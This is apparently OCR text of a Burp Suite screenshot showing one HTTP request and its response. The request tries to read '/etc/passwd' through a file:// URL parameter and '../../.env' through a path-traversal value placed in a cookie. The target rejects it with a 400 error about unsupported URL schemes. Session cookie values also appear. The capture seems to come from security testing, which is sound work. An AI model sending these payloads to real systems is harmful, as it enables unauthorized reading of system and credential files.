 Send
Cancel
< ▼
> ▼
Target: .com
HTTP/1
Request
Pretty Raw Hex
\n
1 GET url=file:///etc/passwd HTTP/1.1
2 Host: .com
3 Cookie: _hjSessionUser_1000689=
eyJpZCI6Ijc3Z AzNTQx
OTUsImV4aXN0aW5nIjp0cnVlfQ==; JSESSIONID=C8E9C7C6913CBDBB40D84E8DD39A55B8; requestedURI=
../../.env
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 16 Aug 2022 15:45:50 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 93
5 Connection: close
6
7
8 Expires: Tue, 16 Aug 2022 15:46:51 GMT
9 Cache-Control: public,max-age=60
10 ETag: "12d73229c103da7
11
12 Invalid request url scheme in url: only "http" and "https"
supported.
Search...
0 matches
INSPECTOR
Done
436 bytes | 666 millis